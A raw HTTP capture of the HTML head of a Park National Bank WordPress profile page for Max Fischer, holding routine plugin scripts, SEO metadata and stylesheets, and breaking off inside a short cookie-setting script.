

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/member/max-fischer/
body_size: 182486
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fischer, Max - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/member/max-fischer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fischer, Max - Park National Bank" />
	<meta property="og:url" content="https://parknationalbank.com/member/max-fischer/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2024-03-19T14:32:54+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Max-Fischer_Web.jpg" />
	<meta property="og:image:width" content="1042" />
	<meta property="og:image:height" content="1042" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/member/max-fischer/","url":"https://parknationalbank.com/member/max-fischer/","name":"Fischer, Max - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/member/max-fischer/#primaryimage"},"image":{"@id":"https://parknationalbank.com/member/max-fischer/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Max-Fischer_Web.jpg","datePublished":"2016-10-05T19:06:17+00:00","dateModified":"2024-03-19T14:32:54+00:00","breadcrumb":{"@id":"https://parknationalbank.com/member/max-fischer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/member/max-fischer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/member/max-fischer/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Max-Fischer_Web.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Max-Fischer_Web.jpg","width":1042,"height":1042},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/member/max-fischer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Fischer, Max"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmax-fischer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmax-fischer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='new-grid-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229062' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://parknationalbank.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"32":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://parknationalbank.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"789470be09"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=6051' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
